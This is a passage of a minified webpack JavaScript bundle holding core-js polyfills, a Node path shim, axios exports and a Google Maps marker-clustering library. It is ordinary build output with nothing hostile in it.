Promise.all(t)},c.spread=n("0df6"),c.isAxiosError=n("5f02"),t.exports=c,t.exports.default=c},d012:function(t,e){t.exports={}},d039:function(t,e){t.exports=function(t){try{return!!t()}catch(e){return!0}}},d066:function(t,e,n){var r=n("da84"),i=n("1626"),o=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(r[t]):r[t]&&r[t][e]}},d0e5:function(t,e,n){"use strict";
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var r=function(t,e){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},r(t,e)};function i(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}var o=function(){return o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n],e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t},o.apply(this,arguments)};function a(t,e){for(var n in e.prototype)t.prototype[n]=e.prototype[n]}var s=function(){function t(){a(t,google.maps.OverlayView)}return t}();function u(t){return Object.keys(t).reduce((function(e,n){return t[n]&&e.push(n+":"+t[n]),e}),[]).join(";")}function c(t){return t?t+"px":void 0}var f=function(t){function e(e,n){var r=t.call(this)||this;return r.cluster_=e,r.styles_=n,r.center_=null,r.div_=null,r.sums_=null,r.visible_=!1,r.style=null,r.setMap(e.getMap()),r}return i(e,t),e.prototype.onAdd=function(){var t,e,n=this,r=this.cluster_.getMarkerClusterer(),i=google.maps.version.split("."),o=i[0],a=i[1],s=100*parseInt(o,10)+parseInt(a,10);this.div_=document.createElement("div"),this.visible_&&this.show(),this.getPanes().overlayMouseTarget.appendChild(this.div_),this.boundsChangedListener_=google.maps.event.addListener(this.getMap(),"bounds_changed",(function(){e=t})),google.maps.event.addDomListener(this.div_,"mousedown",(function(){t=!0,e=!1})),s>=332&&google.maps.event.addDomListener(this.div_,"touchstart",(function(t){t.stopPropagation()})),google.maps.event.addDomListener(this.div_,"click",(function(i){if(t=!1,!e){if(google.maps.event.trigger(r,"click",n.cluster_),google.maps.event.trigger(r,"clusterclick",n.cluster_),r.getZoomOnClick()){var o=r.getMaxZoom(),a=n.cluster_.getBounds();r.getMap().fitBounds(a),setTimeout((function(){r.getMap().fitBounds(a),null!==o&&r.getMap().getZoom()>o&&r.getMap().setZoom(o+1)}),100)}i.cancelBubble=!0,i.stopPropagation&&i.stopPropagation()}})),google.maps.event.addDomListener(this.div_,"mouseover",(function(){google.maps.event.trigger(r,"mouseover",n.cluster_)})),google.maps.event.addDomListener(this.div_,"mouseout",(function(){google.maps.event.trigger(r,"mouseout",n.cluster_)}))},e.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),google.maps.event.removeListener(this.boundsChangedListener_),google.maps.event.clearInstanceListeners(this.div_),this.div_.parentNode.removeChild(this.div_),this.div_=null)},e.prototype.draw=function(){if(this.visible_){var t=this.getPosFromLatLng_(this.center_);this.div_.style.top=t.y+"px",this.div_.style.left=t.x+"px"}},e.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},e.prototype.show=function(){this.div_&&(this.div_.className=this.className_,this.div_.style.cssText=this.createCss_(this.getPosFromLatLng_(this.center_)),this.div_.innerHTML=(this.style.url?this.getImageElementHtml():"")+this.getLabelDivHtml(),"undefined"===typeof this.sums_.title||""===this.sums_.title?this.div_.title=this.cluster_.getMarkerClusterer().getTitle():this.div_.title=this.sums_.title,this.div_.style.display=""),this.visible_=!0},e.prototype.getLabelDivHtml=function(){var t=this.cluster_.getMarkerClusterer(),e=t.ariaLabelFn(this.sums_.text),n={position:"absolute",top:c(this.anchorText_[0]),left:c(this.anchorText_[1]),color:this.style.textColor,"font-size":c(this.style.textSize),"font-family":this.style.fontFamily,"font-weight":this.style.fontWeight,"font-style":this.style.fontStyle,"text-decoration":this.style.textDecoration,"text-align":"center",width:c(this.style.width),"line-height":c(this.style.textLineHeight)};return'\n<div aria-label="'+e+'" style="'+u(n)+'" tabindex="0">\n  <span aria-hidden="true">'+this.sums_.text+"</span>\n</div>\n"},e.prototype.getImageElementHtml=function(){var t=(this.style.backgroundPosition||"0 0").split(" "),e=parseInt(t[0].replace(/^\s+|\s+$/g,""),10),n=parseInt(t[1].replace(/^\s+|\s+$/g,""),10),r={};if(this.cluster_.getMarkerClusterer().getEnableRetinaIcons())r={width:c(this.style.width),height:c(this.style.height)};else{var i=[-1*n,-1*e+this.style.width,-1*n+this.style.height,-1*e],a=i[0],s=i[1],f=i[2],l=i[3];r={clip:"rect("+a+"px, "+s+"px, "+f+"px, "+l+"px)"}}var p=this.sums_.url?{width:"100%",height:"100%"}:{},h=u(o(o({position:"absolute",top:c(n),left:c(e)},r),p));return'<img alt="'+this.sums_.text+'" aria-hidden="true" src="'+this.style.url+'" style="'+h+'"/>'},e.prototype.useStyle=function(t){this.sums_=t;var e=Math.max(0,t.index-1);e=Math.min(this.styles_.length-1,e),this.style=this.sums_.url?o(o({},this.styles_[e]),{url:this.sums_.url}):this.styles_[e],this.anchorText_=this.style.anchorText||[0,0],this.anchorIcon_=this.style.anchorIcon||[Math.floor(this.style.height/2),Math.floor(this.style.width/2)],this.className_=this.cluster_.getMarkerClusterer().getClusterClass()+" "+(this.style.className||"cluster-"+e)},e.prototype.setCenter=function(t){this.center_=t},e.prototype.createCss_=function(t){return u({"z-index":""+this.cluster_.getMarkerClusterer().getZIndex(),top:c(t.y),left:c(t.x),width:c(this.style.width),height:c(this.style.height),cursor:"pointer",position:"absolute","-webkit-user-select":"none","-khtml-user-select":"none","-moz-user-select":"none","-o-user-select":"none","user-select":"none"})},e.prototype.getPosFromLatLng_=function(t){var e=this.getProjection().fromLatLngToDivPixel(t);return e.x=Math.floor(e.x-this.anchorIcon_[1]),e.y=Math.floor(e.y-this.anchorIcon_[0]),e},e}(s),l=function(){function t(t){this.markerClusterer_=t,this.map_=this.markerClusterer_.getMap(),this.minClusterSize_=this.markerClusterer_.getMinimumClusterSize(),this.averageCenter_=this.markerClusterer_.getAverageCenter(),this.markers_=[],this.center_=null,this.bounds_=null,this.clusterIcon_=new f(this,this.markerClusterer_.getStyles())}return t.prototype.getSize=function(){return this.markers_.length},t.prototype.getMarkers=function(){return this.markers_},t.prototype.getCenter=function(){return this.center_},t.prototype.getMap=function(){return this.map_},t.prototype.getMarkerClusterer=function(){return this.markerClusterer_},t.prototype.getBounds=function(){for(var t=new google.maps.LatLngBounds(this.center_,this.center_),e=this.getMarkers(),n=0;n<e.length;n++)t.extend(e[n].getPosition());return t},t.prototype.remove=function(){this.clusterIcon_.setMap(null),this.markers_=[],delete this.markers_},t.prototype.addMarker=function(t){if(this.isMarkerAlreadyAdded_(t))return!1;if(this.center_){if(this.averageCenter_){var e=this.markers_.length+1,n=(this.center_.lat()*(e-1)+t.getPosition().lat())/e,r=(this.center_.lng()*(e-1)+t.getPosition().lng())/e;this.center_=new google.maps.LatLng(n,r),this.calculateBounds_()}}else this.center_=t.getPosition(),this.calculateBounds_();t.isAdded=!0,this.markers_.push(t);var i=this.markers_.length,o=this.markerClusterer_.getMaxZoom();if(null!==o&&this.map_.getZoom()>o)t.getMap()!==this.map_&&t.setMap(this.map_);else if(i<this.minClusterSize_)t.getMap()!==this.map_&&t.setMap(this.map_);else if(i===this.minClusterSize_)for(var a=0;a<i;a++)this.markers_[a].setMap(null);else t.setMap(null);return!0},t.prototype.isMarkerInClusterBounds=function(t){return this.bounds_.contains(t.getPosition())},t.prototype.calculateBounds_=function(){var t=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(t)},t.prototype.updateIcon=function(){var t=this.markers_.length,e=this.markerClusterer_.getMaxZoom();if(null!==e&&this.map_.getZoom()>e)this.clusterIcon_.hide();else if(t<this.minClusterSize_)this.clusterIcon_.hide();else{var n=this.markerClusterer_.getStyles().length,r=this.markerClusterer_.getCalculator()(this.markers_,n);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.useStyle(r),this.clusterIcon_.show()}},t.prototype.isMarkerAlreadyAdded_=function(t){if(this.markers_.indexOf)return-1!==this.markers_.indexOf(t);for(var e=0;e<this.markers_.length;e++)if(t===this.markers_[e])return!0;return!1},t}(),p=function(t,e,n){return void 0!==t[e]?t[e]:n},h=function(t){function e(n,r,i){void 0===r&&(r=[]),void 0===i&&(i={});var o=t.call(this)||this;return o.options=i,o.markers_=[],o.clusters_=[],o.listeners_=[],o.activeMap_=null,o.ready_=!1,o.ariaLabelFn=o.options.ariaLabelFn||function(){return""},o.zIndex_=o.options.zIndex||Number(google.maps.Marker.MAX_ZINDEX)+1,o.gridSize_=o.options.gridSize||60,o.minClusterSize_=o.options.minimumClusterSize||2,o.maxZoom_=o.options.maxZoom||null,o.styles_=o.options.styles||[],o.title_=o.options.title||"",o.zoomOnClick_=p(o.options,"zoomOnClick",!0),o.averageCenter_=p(o.options,"averageCenter",!1),o.ignoreHidden_=p(o.options,"ignoreHidden",!1),o.enableRetinaIcons_=p(o.options,"enableRetinaIcons",!1),o.imagePath_=o.options.imagePath||e.IMAGE_PATH,o.imageExtension_=o.options.imageExtension||e.IMAGE_EXTENSION,o.imageSizes_=o.options.imageSizes||e.IMAGE_SIZES,o.calculator_=o.options.calculator||e.CALCULATOR,o.batchSize_=o.options.batchSize||e.BATCH_SIZE,o.batchSizeIE_=o.options.batchSizeIE||e.BATCH_SIZE_IE,o.clusterClass_=o.options.clusterClass||"cluster",-1!==navigator.userAgent.toLowerCase().indexOf("msie")&&(o.batchSize_=o.batchSizeIE_),o.setupStyles_(),o.addMarkers(r,!0),o.setMap(n),o}return i(e,t),e.prototype.onAdd=function(){var t=this;this.activeMap_=this.getMap(),this.ready_=!0,this.repaint(),this.prevZoom_=this.getMap().getZoom(),this.listeners_=[google.maps.event.addListener(this.getMap(),"zoom_changed",(function(){var e=t.getMap(),n=e.minZoom||0,r=Math.min(e.maxZoom||100,e.mapTypes[e.getMapTypeId()].maxZoom),i=Math.min(Math.max(t.getMap().getZoom(),n),r);t.prevZoom_!=i&&(t.prevZoom_=i,t.resetViewport_(!1))})),google.maps.event.addListener(this.getMap(),"idle",(function(){t.redraw_()}))]},e.prototype.onRemove=function(){for(var t=0;t<this.markers_.length;t++)this.markers_[t].getMap()!==this.activeMap_&&this.markers_[t].setMap(this.activeMap_);for(t=0;t<this.clusters_.length;t++)this.clusters_[t].remove();this.clusters_=[];for(t=0;t<this.listeners_.length;t++)google.maps.event.removeListener(this.listeners_[t]);this.listeners_=[],this.activeMap_=null,this.ready_=!1},e.prototype.draw=function(){},e.prototype.setupStyles_=function(){if(!(this.styles_.length>0))for(var t=0;t<this.imageSizes_.length;t++){var n=this.imageSizes_[t];this.styles_.push(e.withDefaultStyle({url:this.imagePath_+(t+1)+"."+this.imageExtension_,height:n,width:n}))}},e.prototype.fitMapToMarkers=function(t){for(var e=this.getMarkers(),n=new google.maps.LatLngBounds,r=0;r<e.length;r++)!e[r].getVisible()&&this.getIgnoreHidden()||n.extend(e[r].getPosition());this.getMap().fitBounds(n,t)},e.prototype.getGridSize=function(){return this.gridSize_},e.prototype.setGridSize=function(t){this.gridSize_=t},e.prototype.getMinimumClusterSize=function(){return this.minClusterSize_},e.prototype.setMinimumClusterSize=function(t){this.minClusterSize_=t},e.prototype.getMaxZoom=function(){return this.maxZoom_},e.prototype.setMaxZoom=function(t){this.maxZoom_=t},e.prototype.getZIndex=function(){return this.zIndex_},e.prototype.setZIndex=function(t){this.zIndex_=t},e.prototype.getStyles=function(){return this.styles_},e.prototype.setStyles=function(t){this.styles_=t},e.prototype.getTitle=function(){return this.title_},e.prototype.setTitle=function(t){this.title_=t},e.prototype.getZoomOnClick=function(){return this.zoomOnClick_},e.prototype.setZoomOnClick=function(t){this.zoomOnClick_=t},e.prototype.getAverageCenter=function(){return this.averageCenter_},e.prototype.setAverageCenter=function(t){this.averageCenter_=t},e.prototype.getIgnoreHidden=function(){return this.ignoreHidden_},e.prototype.setIgnoreHidden=function(t){this.ignoreHidden_=t},e.prototype.getEnableRetinaIcons=function(){return this.enableRetinaIcons_},e.prototype.setEnableRetinaIcons=function(t){this.enableRetinaIcons_=t},e.prototype.getImageExtension=function(){return this.imageExtension_},e.prototype.setImageExtension=function(t){this.imageExtension_=t},e.prototype.getImagePath=function(){return this.imagePath_},e.prototype.setImagePath=function(t){this.imagePath_=t},e.prototype.getImageSizes=function(){return this.imageSizes_},e.prototype.setImageSizes=function(t){this.imageSizes_=t},e.prototype.getCalculator=function(){return this.calculator_},e.prototype.setCalculator=function(t){this.calculator_=t},e.prototype.getBatchSizeIE=function(){return this.batchSizeIE_},e.prototype.setBatchSizeIE=function(t){this.batchSizeIE_=t},e.prototype.getClusterClass=function(){return this.clusterClass_},e.prototype.setClusterClass=function(t){this.clusterClass_=t},e.prototype.getMarkers=function(){return this.markers_},e.prototype.getTotalMarkers=function(){return this.markers_.length},e.prototype.getClusters=function(){return this.clusters_},e.prototype.getTotalClusters=function(){return this.clusters_.length},e.prototype.addMarker=function(t,e){this.pushMarkerTo_(t),e||this.redraw_()},e.prototype.addMarkers=function(t,e){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&this.pushMarkerTo_(t[n]);e||this.redraw_()},e.prototype.pushMarkerTo_=function(t){var e=this;t.getDraggable()&&google.maps.event.addListener(t,"dragend",(function(){e.ready_&&(t.isAdded=!1,e.repaint())})),t.isAdded=!1,this.markers_.push(t)},e.prototype.removeMarker=function(t,e){var n=this.removeMarker_(t);return!e&&n&&this.repaint(),n},e.prototype.removeMarkers=function(t,e){for(var n=!1,r=0;r<t.length;r++){var i=this.removeMarker_(t[r]);n=n||i}return!e&&n&&this.repaint(),n},e.prototype.removeMarker_=function(t){var e=-1;if(this.markers_.indexOf)e=this.markers_.indexOf(t);else for(var n=0;n<this.markers_.length;n++)if(t===this.markers_[n]){e=n;break}return-1!==e&&(t.setMap(null),this.markers_.splice(e,1),!0)},e.prototype.clearMarkers=function(){this.resetViewport_(!0),this.markers_=[]},e.prototype.repaint=function(){var t=this.clusters_.slice();this.clusters_=[],this.resetViewport_(!1),this.redraw_(),setTimeout((function(){for(var e=0;e<t.length;e++)t[e].remove()}),0)},e.prototype.getExtendedBounds=function(t){var e=this.getProjection(),n=new google.maps.LatLng(t.getNorthEast().lat(),t.getNorthEast().lng()),r=new google.maps.LatLng(t.getSouthWest().lat(),t.getSouthWest().lng()),i=e.fromLatLngToDivPixel(n);i.x+=this.gridSize_,i.y-=this.gridSize_;var o=e.fromLatLngToDivPixel(r);o.x-=this.gridSize_,o.y+=this.gridSize_;var a=e.fromDivPixelToLatLng(i),s=e.fromDivPixelToLatLng(o);return t.extend(a),t.extend(s),t},e.prototype.redraw_=function(){this.createClusters_(0)},e.prototype.resetViewport_=function(t){for(var e=0;e<this.clusters_.length;e++)this.clusters_[e].remove();this.clusters_=[];for(e=0;e<this.markers_.length;e++){var n=this.markers_[e];n.isAdded=!1,t&&n.setMap(null)}},e.prototype.distanceBetweenPoints_=function(t,e){var n=6371,r=(e.lat()-t.lat())*Math.PI/180,i=(e.lng()-t.lng())*Math.PI/180,o=Math.sin(r/2)*Math.sin(r/2)+Math.cos(t.lat()*Math.PI/180)*Math.cos(e.lat()*Math.PI/180)*Math.sin(i/2)*Math.sin(i/2),a=2*Math.atan2(Math.sqrt(o),Math.sqrt(1-o));return n*a},e.prototype.isMarkerInBounds_=function(t,e){return e.contains(t.getPosition())},e.prototype.addToClosestCluster_=function(t){for(var e=4e4,n=null,r=0;r<this.clusters_.length;r++){var i=this.clusters_[r],o=i.getCenter();if(o){var a=this.distanceBetweenPoints_(o,t.getPosition());a<e&&(e=a,n=i)}}if(n&&n.isMarkerInClusterBounds(t))n.addMarker(t);else{i=new l(this);i.addMarker(t),this.clusters_.push(i)}},e.prototype.createClusters_=function(t){var e=this;if(this.ready_){var n;0===t&&(google.maps.event.trigger(this,"clusteringbegin",this),"undefined"!==typeof this.timerRefStatic&&(clearTimeout(this.timerRefStatic),delete this.timerRefStatic)),n=this.getMap().getZoom()>3?new google.maps.LatLngBounds(this.getMap().getBounds().getSouthWest(),this.getMap().getBounds().getNorthEast()):new google.maps.LatLngBounds(new google.maps.LatLng(85.02070771743472,-178.48388434375),new google.maps.LatLng(-85.08136444384544,178.00048865625));for(var r=this.getExtendedBounds(n),i=Math.min(t+this.batchSize_,this.markers_.length),o=t;o<i;o++){var a=this.markers_[o];!a.isAdded&&this.isMarkerInBounds_(a,r)&&(!this.ignoreHidden_||this.ignoreHidden_&&a.getVisible())&&this.addToClosestCluster_(a)}if(i<this.markers_.length)this.timerRefStatic=window.setTimeout((function(){e.createClusters_(i)}),0);else{delete this.timerRefStatic,google.maps.event.trigger(this,"clusteringend",this);for(o=0;o<this.clusters_.length;o++)this.clusters_[o].updateIcon()}}},e.CALCULATOR=function(t,e){var n=0,r=t.length,i=r;while(0!==i)i=Math.floor(i/10),n++;return n=Math.min(n,e),{text:r.toString(),index:n,title:""}},e.withDefaultStyle=function(t){return o({textColor:"black",textSize:11,textDecoration:"none",textLineHeight:t.height,fontWeight:"bold",fontStyle:"normal",fontFamily:"Arial,sans-serif",backgroundPosition:"0 0"},t)},e.BATCH_SIZE=2e3,e.BATCH_SIZE_IE=500,e.IMAGE_PATH="../images/m",e.IMAGE_EXTENSION="png",e.IMAGE_SIZES=[53,56,66,78,90],e}(s);e["a"]=h},d1e7:function(t,e,n){"use strict";var r={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,o=i&&!r.call({1:2},1);e.f=o?function(t){var e=i(this,t);return!!e&&e.enumerable}:r},d28b:function(t,e,n){var r=n("746f");r("iterator")},d2bb:function(t,e,n){var r=n("e330"),i=n("825a"),o=n("3bbe");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{t=r(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set),t(n,[]),e=n instanceof Array}catch(a){}return function(n,r){return i(n),o(r),e?t(n,r):n.__proto__=r,n}}():void 0)},d3b7:function(t,e,n){var r=n("00ee"),i=n("6eeb"),o=n("b041");r||i(Object.prototype,"toString",o,{unsafe:!0})},d44e:function(t,e,n){var r=n("9bf2").f,i=n("1a2d"),o=n("b622"),a=o("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!i(t,a)&&r(t,a,{configurable:!0,value:e})}},d4c3:function(t,e,n){var r=n("342f"),i=n("da84");t.exports=/ipad|iphone|ipod/i.test(r)&&void 0!==i.Pebble},d6d6:function(t,e,n){var r=n("da84"),i=r.TypeError;t.exports=function(t,e){if(t<e)throw i("Not enough arguments");return t}},d784:function(t,e,n){"use strict";n("ac1f");var r=n("e330"),i=n("6eeb"),o=n("9263"),a=n("d039"),s=n("b622"),u=n("9112"),c=s("species"),f=RegExp.prototype;t.exports=function(t,e,n,l){var p=s(t),h=!a((function(){var e={};return e[p]=function(){return 7},7!=""[t](e)})),d=h&&!a((function(){var e=!1,n=/a/;return"split"===t&&(n={},n.constructor={},n.constructor[c]=function(){return n},n.flags="",n[p]=/./[p]),n.exec=function(){return e=!0,null},n[p](""),!e}));if(!h||!d||n){var v=r(/./[p]),g=e(p,""[t],(function(t,e,n,i,a){var s=r(t),u=e.exec;return u===o||u===f.exec?h&&!a?{done:!0,value:v(e,n,i)}:{done:!0,value:s(n,e,i)}:{done:!1}}));i(String.prototype,t,g[0]),i(f,p,g[1])}l&&u(f[p],"sham",!0)}},d81d:function(t,e,n){"use strict";var r=n("23e7"),i=n("b727").map,o=n("1dde"),a=o("map");r({target:"Array",proto:!0,forced:!a},{map:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},d925:function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)}},d9b5:function(t,e,n){var r=n("da84"),i=n("d066"),o=n("1626"),a=n("3a9b"),s=n("fdbf"),u=r.Object;t.exports=s?function(t){return"symbol"==typeof t}:function(t){var e=i("Symbol");return o(e)&&a(e.prototype,u(t))}},d9e2:function(t,e,n){var r=n("23e7"),i=n("da84"),o=n("2ba4"),a=n("e5cb"),s="WebAssembly",u=i[s],c=7!==Error("e",{cause:7}).cause,f=function(t,e){var n={};n[t]=a(t,e,c),r({global:!0,forced:c},n)},l=function(t,e){if(u&&u[t]){var n={};n[t]=a(s+"."+t,e,c),r({target:s,stat:!0,forced:c},n)}};f("Error",(function(t){return function(e){return o(t,this,arguments)}})),f("EvalError",(function(t){return function(e){return o(t,this,arguments)}})),f("RangeError",(function(t){return function(e){return o(t,this,arguments)}})),f("ReferenceError",(function(t){return function(e){return o(t,this,arguments)}})),f("SyntaxError",(function(t){return function(e){return o(t,this,arguments)}})),f("TypeError",(function(t){return function(e){return o(t,this,arguments)}})),f("URIError",(function(t){return function(e){return o(t,this,arguments)}})),l("CompileError",(function(t){return function(e){return o(t,this,arguments)}})),l("LinkError",(function(t){return function(e){return o(t,this,arguments)}})),l("RuntimeError",(function(t){return function(e){return o(t,this,arguments)}}))},da84:function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||Function("return this")()}).call(this,n("c8ba"))},dbb4:function(t,e,n){var r=n("23e7"),i=n("83ab"),o=n("56ef"),a=n("fc6a"),s=n("06cf"),u=n("8418");r({target:"Object",stat:!0,sham:!i},{getOwnPropertyDescriptors:function(t){var e,n,r=a(t),i=s.f,c=o(r),f={},l=0;while(c.length>l)n=i(r,e=c[l++]),void 0!==n&&u(f,e,n);return f}})},dc4a:function(t,e,n){var r=n("59ed");t.exports=function(t,e){var n=t[e];return null==n?void 0:r(n)}},ddb0:function(t,e,n){var r=n("da84"),i=n("fdbc"),o=n("785a"),a=n("e260"),s=n("9112"),u=n("b622"),c=u("iterator"),f=u("toStringTag"),l=a.values,p=function(t,e){if(t){if(t[c]!==l)try{s(t,c,l)}catch(r){t[c]=l}if(t[f]||s(t,f,e),i[e])for(var n in a)if(t[n]!==a[n])try{s(t,n,a[n])}catch(r){t[n]=a[n]}}};for(var h in i)p(r[h]&&r[h].prototype,h);p(o,"DOMTokenList")},ddc6:function(t,e){function n(t){return function(e){return null==t?void 0:t[e]}}t.exports=n},df75:function(t,e,n){var r=n("ca84"),i=n("7839");t.exports=Object.keys||function(t){return r(t,i)}},df7c:function(t,e,n){(function(t){function n(t,e){for(var n=0,r=t.length-1;r>=0;r--){var i=t[r];"."===i?t.splice(r,1):".."===i?(t.splice(r,1),n++):n&&(t.splice(r,1),n--)}if(e)for(;n--;n)t.unshift("..");return t}function r(t){"string"!==typeof t&&(t+="");var e,n=0,r=-1,i=!0;for(e=t.length-1;e>=0;--e)if(47===t.charCodeAt(e)){if(!i){n=e+1;break}}else-1===r&&(i=!1,r=e+1);return-1===r?"":t.slice(n,r)}function i(t,e){if(t.filter)return t.filter(e);for(var n=[],r=0;r<t.length;r++)e(t[r],r,t)&&n.push(t[r]);return n}e.resolve=function(){for(var e="",r=!1,o=arguments.length-1;o>=-1&&!r;o--){var a=o>=0?arguments[o]:t.cwd();if("string"!==typeof a)throw new TypeError("Arguments to path.resolve must be strings");a&&(e=a+"/"+e,r="/"===a.charAt(0))}return e=n(i(e.split("/"),(function(t){return!!t})),!r).join("/"),(r?"/":"")+e||"."},e.normalize=function(t){var r=e.isAbsolute(t),a="/"===o(t,-1);return t=n(i(t.split("/"),(function(t){return!!t})),!r).join("/"),t||r||(t="."),t&&a&&(t+="/"),(r?"/":"")+t},e.isAbsolute=function(t){return"/"===t.charAt(0)},e.join=function(){var t=Array.prototype.slice.call(arguments,0);return e.normalize(i(t,(function(t,e){if("string"!==typeof t)throw new TypeError("Arguments to path.join must be strings");return t})).join("/"))},e.relative=function(t,n){function r(t){for(var e=0;e<t.length;e++)if(""!==t[e])break;for(var n=t.length-1;n>=0;n--)if(""!==t[n])break;return e>n?[]:t.slice(e,n-e+1)}t=e.resolve(t).substr(1),n=e.resolve(n).substr(1);for(var i=r(t.split("/")),o=r(n.split("/")),a=Math.min(i.length,o.length),s=a,u=0;u<a;u++)if(i[u]!==o[u]){s=u;break}var c=[];for(u=s;u<i.length;u++)c.push("..");return c=c.concat(o.slice(s)),c.join("/")},e.sep="/",e.delimiter=":",e.dirname=function(t){if("string"!==typeof t&&(t+=""),0===t.length)return".";for(var e=t.charCodeAt(0),n=47===e,r=-1,i=!0,o=t.length-1;o>=1;--o)if(e=t.charCodeAt(o),47===e){if(!i){r=o;break}}else i=!1;return-1===r?n?"/":".":n&&1===r?"/":t.slice(0,r)},e.basename=function(t,e){var n=r(t);return e&&n.substr(-1*e.length)===e&&(n=n.substr(0,n.length-e.length)),n},e.extname=function(t){"string"!==typeof t&&(t+="");for(var e=-1,n=0,r=-1,i=!0,o=0,a=t.length-1;a>=0;--a){var s=t.charCodeAt(a);if(47!==s)-1===r&&(i=!1,r=a+1),46===s?-1===e?e=a:1!==o&&(o=1):-1!==e&&(o=-1);else if(!i){n=a+1;break}}return-1===e||-1===r||0===o||1===o&&e===r-1&&e===n+1?"":t.slice(e,r)};var o="b"==="ab".substr(-1)?function(t,e,n){return t.substr(e,n)}:function(t,e,n){return e<0&&(e=t.length+e),t.substr(e,n)}}).call(this,n("4362"))},e01a:function(t,e,n){"use strict";var r=n("23e7"),i=n("83ab"),o=n("da84"),a=n("e330"),s=n("1a2d"),u=n("1626"),c=n("3a9b"),f=n("577e"),l=n("9bf2").f,p=n("e893"),h=o.Symbol,d=h&&h.prototype;if(i&&u(h)&&(!("description"in d)||void 0!==h().description)){var v={},g=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:f(arguments[0]),e=c(d,this)?new h(t):void 0===t?h():h(t);return""===t&&(v[e]=!0),e};p(g,h),g.prototype=d,d.constructor=g;var m="Symbol(test)"==String(h("test")),y=a(d.toString),_=a(d.valueOf),b=/^Symbol\((.*)\)[^)]+$/,w=a("".replace),x=a("".slice);l(d,"description",{configurable:!0,get:function(){var t=_(this),e=y(t);if(s(v,t))return"";var n=m?x(e,7,-1):w(e,b,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:g})}},e163:function(t,e,n){var r=n("da84"),i=n("1a2d"),o=n("1626"),a=n("7b0b"),s=n("f772"),u=n("e177"),c=s("IE_PROTO"),f=r.Object,l=f.prototype;t.exports=u?f.getPrototypeOf:function(t){var e=a(t);if(i(e,c))return e[c];var n=e.constructor;return o(n)&&e instanceof n?n.prototype:e instanceof f?l:null}},e177:function(t,e,n){var r=n("d039");t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},e260:function(t,e,n){"use strict";var r=n("fc6a"),i=n("44d2"),o=n("3f8c"),a=n("69f3"),s=n("9bf2").f,u=n("7dd0"),c=n("c430"),f=n("83ab"),l="Array Iterator",p=a.set,h=a.getterFor(l);t.exports=u(Array,"Array",(function(t,e){p(this,{type:l,target:r(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values");var d=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!c&&f&&"values"!==d.name)try{s(d,"name",{value:"values"})}catch(v){}},e2cc:function(t,e,n){var r=n("6eeb");t.exports=function(t,e,n){for(var i in e)r(t,i,e[i],n);return t}},e330:function(t,e,n){var r=n("40d5"),i=Function.prototype,o=i.bind,a=i.call,s=r&&o.bind(a,a);t.exports=r?function(t){return t&&s(t)}:function(t){return t&&function(){return a.apply(t,arguments)}}},e391:function(t,e,n){var r=n("577e");t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:r(t)}},e439:function(t,e,n){var r=n("23e7"),i=n("d039"),o=n("fc6a"),a=n("06cf").f,s=n("83ab"),u=i((function(){a(1)})),c=!s||u;r({target:"Object",stat:!0,forced:c,sham:!s},{getOwnPropertyDescriptor:function(t,e){return a(o(t),e)}})},e538:function(t,e,n){var r=n("b622");e.f=r},e5cb:function(t,e,n){"use strict";var r=n("d066"),i=n("1a2d"),o=n("9112"),a=n("3a9b"),s=n("d2bb"),u=n("e893"),c=n("7156"),f=n("e391"),l=n("ab36"),p=n("c770"),h=n("b980"),d=n("c430");t.exports=function(t,e,n,v){var g=v?2:1,m=t.split("."),y=m[m.length-1],_=r.apply(null,m);if(_){var b=_.prototype;if(!d&&i(b,"cause")&&delete b.cause,!n)return _;var w=r("Error"),x=e((function(t,e){var n=f(v?e:t,void 0),r=v?new _(t):new _;return void 